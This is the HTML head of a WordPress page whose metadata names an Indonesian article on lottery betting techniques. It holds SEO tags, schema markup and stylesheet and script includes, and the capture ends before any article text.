

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/
body_size: 16105
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru</title>
	<meta name="description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru" />
	<link rel="canonical" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru" />
	<meta property="og:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru" />
	<meta property="og:url" content="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-04-26T00:16:17+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru" />
	<meta name="twitter:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/#article","isPartOf":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/"},"author":{"name":"admin","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"headline":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru","datePublished":"2023-04-26T00:16:17+00:00","mainEntityOfPage":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/"},"wordCount":1969,"commentCount":0,"image":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/","url":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/","name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-04-26T00:16:17+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru","breadcrumb":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi Kotabaru"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-kotabaru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sanctuary-healing.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sanctuary-healing.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/1247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=1247' />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
